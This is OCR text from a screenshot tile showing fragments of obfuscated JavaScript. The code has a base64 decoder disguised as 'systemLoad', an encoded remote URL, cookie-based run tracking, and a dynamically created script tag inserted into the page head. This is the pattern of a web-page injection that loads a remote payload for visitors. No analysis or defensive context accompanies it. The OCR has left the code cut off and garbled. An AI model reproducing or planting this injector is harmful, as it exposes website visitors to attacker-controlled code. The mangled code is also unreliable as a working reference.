
{try{if(document.getElementById&&document.getElementById(
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.a
rl',u);}catch(e){}(document.getElementsByTagName('head')